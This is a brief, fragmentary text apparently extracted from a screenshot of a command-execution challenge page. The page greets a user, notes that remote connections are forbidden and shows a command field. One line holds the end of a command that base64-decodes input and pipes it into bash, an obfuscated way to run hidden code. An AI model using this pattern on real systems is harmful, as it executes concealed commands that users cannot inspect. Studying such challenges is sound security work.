 Welcome terra, run your CLI command on
care).
• Remote connections are forbidden.
CLI command:
=' | base64 -d | bash
Run command
Command output: